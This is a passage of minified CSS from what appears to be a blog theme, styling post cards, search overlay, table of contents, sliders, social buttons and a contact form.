.post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-3.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-4 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-4.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-5 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-5.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-6 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-6.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-7 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-7.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-8 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-8.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-9 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-9.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover{border-color:#fff}.section-preset--bg-dark-1 .post-card--small .post-card__category,.section-preset--bg-dark-2 .post-card--small .post-card__category,.section-preset--bg-dark-3 .post-card--small .post-card__category,.section-preset--bg-dark-4 .post-card--small .post-card__category,.section-preset--bg-dark-5 .post-card--small .post-card__category,.section-preset--bg-dark-6 .post-card--small .post-card__category,.section-preset--bg-dark-7 .post-card--small .post-card__category,.section-preset--bg-dark-8 .post-card--small .post-card__category,.section-preset--bg-dark-9 .post-card--small .post-card__category{color:#fdff86}.section-preset--bg-dark-1 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-2 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-3 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-4 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-5 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-6 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-7 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-8 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-9 .post-card:not(.post-card--small) .post-card__category{background:#fff;color:#000}.section-posts__categories-title{margin-bottom:.2em;text-transform:uppercase;opacity:.5}.section-posts__categories{font-size:.9em}.section-posts__categories ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.section-posts__categories ul:before{display:none}.section-posts__categories ul li{margin-right:20px;margin-bottom:.3em}.section-posts__categories ul li a{text-decoration:none}.section-html__body{position:relative;z-index:2}.search-icon{font-size:1.5em;cursor:pointer}.search-icon:hover{color:#4d3bfe}.search-icon:before{content:"🔍"}.search-icon.close:before{content:"×"}.search-screen-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;z-index:5}.search-screen-overlay.open{opacity:1}.search-screen{display:none;position:fixed;top:0;left:0;right:0;padding-top:20vh;padding-bottom:20vh;background:#fff;-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;z-index:100;-webkit-box-shadow:0 0 40px rgba(0,0,0,.15);box-shadow:0 0 40px rgba(0,0,0,.15)}@media (min-width:768px){.search-screen{padding-top:5vh;padding-bottom:5vh}}.search-screen.open{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:2.5em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #4d3bfe;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center;-webkit-border-radius:0;border-radius:0}.search-screen .search-form .search-field:focus{border-bottom:1px solid #4d3bfe}.search-screen .search-form .search-submit:before{content:"🔍";color:#4d3bfe}.search-form{position:relative}.search-form>label{display:block}.search-form .search-field{display:block;width:100%;padding-right:3em}@media (min-width:1200px){.search-form .search-field{padding-right:2em}}.search-form .search-submit{position:absolute;top:0;right:1em;bottom:0;width:2em;border:none;cursor:pointer;background:0 0}@media (min-width:1200px){.search-form .search-submit{right:0}}.search-form .search-submit:before{position:relative;content:"🔍";font-size:1.2em;top:.1em}.search-form .search-submit:hover:before{color:#4d3bfe}.search-form .search-submit:focus{outline:0}.search-form .search-submit:focus:before{color:#4d3bfe}.breadcrumb{font-size:.7em;color:#666;margin-bottom:10px;opacity:.8;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.breadcrumb:hover{opacity:1}.breadcrumb a,.breadcrumb span{color:#4d3bfe;text-decoration:none;text-transform:uppercase;font-weight:700}.breadcrumb-separator{margin-left:7px;margin-right:7px}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;cursor:pointer;z-index:500;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.scrolltop:before{content:"︿";position:relative;color:#4d3bfe;font-size:2rem;vertical-align:middle;top:-1px}.scrolltop:focus{outline:0}.scrolltop:hover{opacity:1;-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.b-r{margin:.8em 0 1.5em}.b-r.b-r--after_site_content,.b-r.b-r--before_site_content{padding:1.5em 0;margin:0}.block-after-site{background:#fff}.contact-form__field{margin-bottom:1rem}.contact-form__field label{display:block;margin-bottom:.3rem}.contact-form__errors{color:#ff0927}.contact-form__success{border:3px solid #34bc58;padding:2rem 2rem;margin:2rem 0;font-size:1.2em;text-align:center}.contact-form .field-contact-name{width:100%}@media (min-width:768px){.contact-form .field-contact-name{width:60%}}.contact-form .field-contact-email{width:100%}@media (min-width:768px){.contact-form .field-contact-email{width:60%}}.contact-form .field-contact-subject{width:100%}@media (min-width:768px){.contact-form .field-contact-subject{width:60%}}.contact-form .field-contact-message{width:100%;height:150px}.contact-form .contact-form-notes-after{font-size:85%;margin-bottom:15px}.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before{content:" ";display:table;line-height:0}.contact-form .contact-form-notes-after:after{clear:both}.table-of-contents{background:#f2f5f9;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700;font-size:1.1em}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:after{content:"﹀";margin-left:12px}.table-of-contents__hide:hover{opacity:.9}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"︿"}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1:before{width:1.5em}.table-of-contents__list .level-2{font-size:.92em}.table-of-contents__list .level-2:before{width:2.5em}.table-of-contents__list .level-3{font-size:.88em}.table-of-contents__list .level-3:before{width:3em}.table-of-contents ol{margin:0 30px 0;padding:0 0 15px 0;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist}.table-of-contents ol .level-3{margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:40px}.spoiler-box{background:#f2f5f9}.card-slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;margin-bottom:30px;margin-top:-30px;width:100%;min-height:200px}@media (min-width:768px){.card-slider-container{min-height:400px}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{position:absolute;top:50%;width:6.1%;margin-top:-22px;z-index:10;cursor:pointer;-webkit-background-size:contain;background-size:contain;background-position:center;background-repeat:no-repeat}.card-slider-container .swiper-pagination-bullet{background:#fff}.card-slider-container .swiper-pagination-bullet-active{opacity:1;background:#007aff}.card-slider__image{min-height:200px;-webkit-background-size:cover;background-size:cover;background-position:center}@media (min-width:768px){.card-slider__image{min-height:400px}}.card-slider__image img{display:block;-webkit-border-radius:3px;border-radius:3px}.card-slider__body{position:absolute;bottom:0;left:0;right:0;color:#fff;padding:6% 10% 10%;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}@media (min-width:768px){.card-slider__body{padding:11% 10% 6%}}.card-slider__body-inner{max-width:1100px;margin:0 auto}.card-slider__category{display:inline-block;padding:.3em 1.4em;margin-bottom:1em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.card-slider__category:hover{color:#fff}.card-slider__title{font-size:1.1em;font-weight:700;margin-bottom:.5em}@media (min-width:576px){.card-slider__title{font-size:1.5em}}@media (min-width:768px){.card-slider__title{font-size:1.8em;line-height:1.3}}@media (min-width:992px){.card-slider__title{font-size:2em}}.card-slider__excerpt{font-size:.95em;opacity:.75}@media (max-width:767px){.card-slider__excerpt{display:none}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{opacity:.1;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover{opacity:.8}.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev{opacity:.4}.slider-thumbnails{margin:-30px auto 30px;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width:575px){.slider-thumbnails{display:none}}.slider-thumbnails .swiper-slide{cursor:pointer;opacity:.4;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.slider-thumbnails .swiper-slide:hover{opacity:.7}.slider-thumbnails .swiper-slide-thumb-active{opacity:1}.slider-thumbnails__slide{position:relative;height:150px;color:#fff;-webkit-background-size:cover;background-size:cover;background-position:center}.slider-thumbnails__title{position:absolute;top:0;right:0;bottom:0;left:0;padding:10px 20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.5);line-height:1.3}.entry-social{margin-bottom:2em}@media (min-width:992px){.entry-social{margin-bottom:3em}}.entry-social .social-buttons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.entry-social .social-button{padding:0 .2em;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background:rgba(0,0,0,.04);height:45px;margin:0}.entry-social .social-button:before{margin-left:auto;margin-right:auto;font-size:1.2em}.entry-social .social-button:hover{background:0 0;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.social-links{font-size:1.3em}.subscribe-box{margin:20px 0 10px;padding:10px;background:#fff;background:url([data-uri])}@media (min-width:768px){.subscribe-box{margin:40px 0 20px}}.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{padding:.6rem 1.5rem;margin:.3em 0}@media (max-width:991px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{width:80%}}@media (max-width:767px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{display:block;width:100%}}.subscribe-box-inner{padding:25px;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);text-align:center}@media (min-width:576px){.subscribe-box-inner{padding:35px}}@media (min-width:768px){.subscribe-box-inner{padding:45px}}.post-cards{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-card{position:relative;max-width:730px;margin:0 auto 50px}.post-card__title{font-weight:700;font-size:1.1em;margin-bottom:.4em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:576px){.post-card__title{font-size:1.3em}}@media (min-width:768px){.post-card__title{font-size:1.6em;line-height:1.4}}@media (min-width:992px){.post-card__title{font-size:2em}}.post-card__title a{padding-top:.1em;padding-bottom:.1em;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card__meta{position:relative;font-size:.85em;margin-bottom:.8em;opacity:.8}.post-card__author,.post-card__comments,.post-card__date,.post-card__like,.post-card__views{position:relative;display:inline-block;padding-left:1.7em;margin-right:20px;margin-bottom:.3em}.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#4d3bfe}.post-card__comments:before{content:"💬"}.post-card__date:before{content:"📅"}.post-card__views:before{content:"👀"}.post-card__like:before{content:"♥"}.post-card__author:before{content:"👤"}.post-card:not(.post-card--small) .post-card__category{display:inline-block;padding:.3em 1.4em;margin-bottom:1.2em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.post-card:not(.post-card--small) .post-card__category a{color:#fff;text-decoration:none}.post-card__thumbnail{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;margin-bottom:1em}.post-card__thumbnail a:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card__thumbnail a:hover:before{top:0;opacity:.15}.post-card__thumbnail .post-card__category{position:absolute;bottom:15px;left:15px;max-width:calc(100% - 30px)}.post-card__body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.post-card__description{position:relative;margin-bottom:.4em}.post-card--view-title{text-align:center}@media (min-width:768px){.post-card--view-title .post-card__title{font-size:2em}}.post-card--view-overlay{padding:80px 50px 50px;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;background-color:#ece4d3;background-repeat:no-repeat}.post-card--view-overlay:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,254,.85);background:#4d3bfe;opacity:.86;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden}.post-card--view-overlay:hover .post-card__meta{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.post-card--view-overlay:hover:before{opacity:.95}.post-card--view-overlay>a{text-decoration:none;color:#fff}.post-card--view-overlay .post-card__title{margin-bottom:.8em;z-index:5}.post-card--view-overlay .post-card__body{color:#fff;z-index:5}.post-card--view-overlay .post-card__category{position:relative;left:auto;bottom:auto;margin-bottom:.8em}.post-card--view-overlay .post-card__author:before,.post-card--view-overlay .post-card__comments:before,.post-card--view-overlay .post-card__date:before,.post-card--view-overlay .post-card__like:before,.post-card--view-overlay .post-card__views:before{color:#fff}.post-card--view-overlay .post-card__meta{margin-bottom:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);opacity:0}.post-card--view-overlay .post-card__description{margin-bottom:1.5em}.post-card--view-overlay.post-card--standard{margin-bottom:70px}.post-card--standard{width:100%}@media (min-width:768px){.post-card--standard{margin-bottom:80px}}.post-card--standard:after{content:'';position:absolute;bottom:-25px;left:40%;width:20%;height:1px;border-bottom:3px double #4d3bfe;opacity:.5}@media (min-width:768px){.post-card--standard:after{bottom:-40px}}.post-card--horizontal{padding-bottom:0;width:100%;max-width:335px;margin-left:auto;margin-right:auto}@media (min-width:576px){.post-card--horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:800px;margin-left:0;margin-right:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.post-card--horizontal .post-card__thumbnail{max-width:335px;margin-bottom:1em}@media (min-width:576px){.post-card--horizontal .post-card__thumbnail{-webkit-box-flex:0;-webkit-flex:0 0 35%;-ms-flex:0 0 35%;flex:0 0 35%;margin-bottom:0;margin-right:30px}}.post-card--horizontal .post-card__thumbnail a:before{display:none}@media (min-width:768px){.post-card--horizontal .post-card__title{font-size:1.4em}}.post-card--horizontal .post-card__description{font-size:.9em}.post-card--horizontal .post-card__category{left:10px;top:10px;max-width:calc(100% - 20px);bottom:auto;font-size:.7em}.post-card--horizontal .post-card__body{margin-bottom:15px}.post-cards--small{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.post-card--small{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding-bottom:0;margin-bottom:20px;margin-left:0;margin-right:0;min-width:280px;max-width:300px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:768px){.post-card--small{margin-bottom:30px}}.post-card--small .post-card__thumbnail{max-width:100px;margin-right:20px;margin-bottom:0}.post-card--small .post-card__title{position:static;font-size:.9em}.post-card--small .post-card__title a:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-card--small .post-card__category{color:#4d3bfe;text-transform:uppercase;font-size:.75em}.post-card--small .post-card__description{margin-bottom:.5em;font-size:.8em;opacity:.7}.post-card--small .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--small .post-card__body{position:static}@media (min-width:576px){.post-cards--vertical{margin-left:-20px;margin-right:-20px}@supports (display:grid){.post-cards--vertical{margin-left:0;margin-right:0}}}@supports (display:grid){.post-cards--vertical{display:grid;grid-auto-flow:row dense;grid-gap:40px;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.post-card--vertical{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0px;flex:1 0 0;min-width:280px;max-width:335px;margin-left:auto;margin-right:auto}@supports (display:grid){.post-card--vertical{min-width:auto;margin-bottom:0}}@media (min-width:576px){.post-card--vertical{min-width:185px;margin-left:20px;margin-right:20px}@supports (display:grid){.post-card--vertical{margin-left:0;margin-right:0}}}@media (min-width:1200px){.post-card--vertical{min-width:240px}}.post-card--vertical .post-card__title{font-size:1em}@media (min-width:768px){.post-card--vertical .post-card__title{line-height:1.4}}@media (min-width:1200px){.post-card--vertical .post-card__title{font-size:1.1em}}.post-card--vertical .post-card__category{left:10px;top:10px;bottom:auto}.post-card--vertical .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--vertical .post-card__description{margin-bottom:.8em;font-size:.9em}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no{border:1px solid #ced4da;padding:20px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover{border-color:#4d3bfe}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__title{width:100%}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__body{position:static}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__category{margin-bottom:1em}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__description{margin-bottom:2em}@media (min-width:576px){.post-cards--related{margin-left:-20px;margin-right:-20px}@supports (display:grid){.post-cards--related{margin-left:0;margin-right:0}}}@supports (display:grid){.post-cards--related{display:grid;grid-auto-flow:row dense;grid-gap:40px;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.post-card--related{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0px;flex:1 0 0;min-width:280px;max-width:335px;margin-left:auto;margin-right:auto}@supports (display:grid){.post-card--related{min-width:auto;margin-bottom:0}}@media (min-width:576px){.post-card--related{min-width:185px;margin-left:20px;margin-right:20px}@supports (display:grid){.post-card--related{margin-left:0;margin-right:0}}}@media (min-width:1200px){.post-card--related{min-width:240px}}.post-card--related .post-card__title{font-size:1em}@media (min-width:768px){.post-card--related .post-card__title{line-height:1.4}}@media (min-width:1200px){.post-card--related .post-card__title{font-size:1.1em}}.post-card--related .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--related .post-card__description{margin-bottom:.8em;font-size:.9em}.post-card--related.post-card--thumbnail-no{border:1px solid #ced4da;padding:20px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card--related.post-card--thumbnail-no:hover{border-color:#4d3bfe}.post-card--related.post-card--thumbnail-no .post-card__title{width:100%}.post-card--related.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.post-card--related.post-card--thumbnail-no .post-card__body{position:static}.post-card--related.post-card--thumbnail-no .post-card__description{margin-bottom:2em}@media (min-width:576px){.post-cards--grid{margin-left:-10px;margin-right:-10px}}@media (min-width:768px){.post-cards--grid{margin-left:-20px;margin-right:-20px}}.post-card--grid{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;margin-left:auto;margin-right:auto;max-width:335px;margin-bottom:20px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:576px){.post-card--grid{-ms-flex:0 0 calc(50% - 20px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);max-width:calc(50% - 20px);margin-left:10px;margin-right:10px}}@media (min-width:768px){.post-card--grid{-ms-flex:0 0 calc(33.33% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(33.33% - 40px);flex:0 0 calc(33.33% - 40px);max-width:calc(33.33% - 40px);margin-left:20px;margin-right:20px;margin-bottom:50px}body.sidebar-none .post-card--grid{-ms-flex:0 0 calc(50% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px)}}@media (min-width:992px){body.sidebar-none .post-card--grid{-ms-flex:0 0 calc(25% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(25% - 40px);flex:0 0 calc(25% - 40px);max-width:calc(25% - 40px)}}.post-card--grid.post-card--thumbnail-no{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px;border:1px solid #4d3bfe}.post-card--grid.post-card--thumbnail-no .post-card__title{padding-top:30px;padding-bottom:20px}@media (min-width:768px){.post-card--grid.post-card--thumbnail-no .post-card__title{padding-top:70px}}.post-card--grid.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.post-card--grid:nth-child(6n),.post-card--grid:nth-child(6n+1){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:20px;max-width:none}@media (min-width:576px){body.sidebar-none .post-card--grid:nth-child(6n),body.sidebar-none .post-card--grid:nth-child(6n+1){-ms-flex:0 0 calc(100% - 20px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 20px);flex:0 0 calc(100% - 20px);max-width:calc(100% - 20px)}}@media (min-width:768px){body.sidebar-none .post-card--grid:nth-child(6n),body.sidebar-none .post-card--grid:nth-child(6n+1){-ms-flex:0 0 calc(50% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px)}}.post-card--grid:nth-child(6n):hover .post-card__thumbnail img,.post-card--grid:nth-child(6n+1):hover .post-card__thumbnail img{-webkit-transform:translate(-50%,-50%) scale(1.1) translateZ(0);transform:translate(-50%,-50%) scale(1.1) translateZ(0)}.post-card--grid:nth-child(6n).post-card--thumbnail-no,.post-card--grid:nth-child(6n+1).post-card--thumbnail-no{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.post-card--grid:nth-child(6n) .post-card__thumbnail,.post-card--grid:nth-child(6n+1) .post-card__thumbnail{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;margin:0;overflow:hidden;z-index:2}.post-card--grid:nth-child(6n) .post-card__thumbnail img,.post-card--grid:nth-child(6n+1) .post-card__thumbnail img{max-width:none;min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;z-index:2}.post-card--grid:nth-child(6n) .post-card__body,.post-card--grid:nth-child(6n+1) .post-card__body{z-index:4}.post-card--grid:nth-child(6n) .post-card__title,.post-card--grid:nth-child(6n+1) .post-card__title{font-size:1.2em;z-index:4}@media (min-width:768px){body.sidebar-none .post-card--grid:nth-child(6n) .post-card__title,body.sidebar-none .post-card--grid:nth-child(6n+1) .post-card__title{font-size:1.5em}}.post-card--grid:nth-child(6n) .post-card__meta,.post-card--grid:nth-child(6n+1) .post-card__meta{pointer-events:none;z-index:4}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__thumbnail:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__thumbnail:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(80%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 80%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 80%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 80%);opacity:.55;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;z-index:3;-webkit-backface-visibility:hidden;backface-visibility:hidden}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) 